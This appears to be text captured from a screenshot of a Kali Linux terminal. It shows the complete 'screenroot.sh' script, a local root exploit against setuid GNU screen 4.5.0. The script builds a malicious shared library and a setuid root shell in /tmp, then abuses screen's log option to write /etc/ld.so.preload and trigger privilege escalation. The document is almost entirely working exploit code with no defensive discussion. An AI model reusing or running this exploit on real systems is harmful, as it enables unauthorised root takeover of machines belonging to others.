 Shell No. 6
File Actions Edit View Help
Shell No. 1 Shell No. 3 Shell No. 4 Shell No. 5 Shell No. 6
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshellroot@kali:~#
01:35 AM